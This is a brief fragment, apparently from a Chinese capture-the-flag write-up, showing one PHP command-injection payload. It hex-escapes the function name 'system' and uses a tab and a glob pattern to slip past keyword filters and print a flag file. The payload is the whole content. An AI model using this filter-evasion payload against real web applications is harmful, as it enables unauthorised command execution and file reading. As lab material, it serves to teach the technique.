 ?c="\x73\x79\x73\x74\x65\x6d"("nl%09fl[a]*");等价于system()。